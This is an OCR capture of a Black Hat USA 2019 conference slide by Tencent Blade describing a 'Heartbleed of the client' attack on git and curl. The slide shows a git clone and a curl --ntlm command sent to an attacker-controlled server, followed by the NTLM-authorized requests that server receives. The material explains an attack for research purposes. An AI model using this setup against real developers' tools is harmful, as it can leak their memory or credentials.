 black hat
USA 2019
BLADE
Tencent
Blade
Remote Exploitation of Dias
• "Heartbleed" of the Client (Git and Curl)
• 127.0.0.1 was controlled by hacker
• Developer uses git and curl do things
✓ Git clone http://aaa:bbb@127.0.0.1:8080/1.git
✓ Curl --ntlm http://aaa:bbb@127.0.0.1:8080
• The leaked data will be responded to
hacker
Incoming request..
GET /1.git/info/refs?service=git-upload-pack HTTP/1.1
Host: 127.0.0.1:8080
Authorization: NTLM
User-Agent: git/2.7.4
Accept: */*
Accept-Encoding: gzip
Accept-Language: en-US, *;q=0.9
Pragma: no-cache
Incoming request..
GET / HTTP/1.1
Host: 127.0.0.1:8080
Authorization: NTLM
User-Agent: curl/7.62.0
Accept: */*
#BHUSA @BLACK HAT EVENTS